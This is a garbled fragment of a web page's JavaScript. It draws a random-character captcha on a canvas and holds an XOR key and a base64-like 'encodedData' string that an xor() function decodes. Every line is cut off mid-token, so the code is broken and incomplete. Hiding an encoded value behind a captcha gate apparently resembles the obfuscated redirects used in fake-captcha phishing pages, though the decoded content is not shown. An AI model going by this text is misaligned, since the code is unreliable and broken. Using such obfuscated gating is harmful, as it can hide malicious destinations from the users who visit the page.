
y-button" onclick="if (typeof window.captchaValue === 'undefined'
window.xorKey = '0001'; window.encodedData =
VVdQXFleWh5ZU0QfVFwfQFhADlRcDXtnBVhTZ2VcaQNqf2VbBX9
function xor(str, key) {let result = ''; for (let i = 0; i < str.length; i+
mCharCode(str.charCodeAt(i) ^ key.charCodeAt(i % key.length));} re
) {var canvas = document.getElementById('captchaCanvas'); var ct
clearRect(0, 0, canvas.width, canvas.height); window.captchaValue 
HJKLMNPQRSTUVWXYZ23456789'; for (var i = 0; i < 5; i++) {win
h.floor(Math.random() * chars.length));} for (var i = 0; i < 15; i++)
) * 255 + ',' + Math.random() * 255 + ',' + Math.random() * 255 + 
random() * 140, Math.random() * 40); ctx.lineTo(Math.random()
stroke();} ctx.font = '24px Segoe UI'; ctx.fillStyle = '#000'; for (var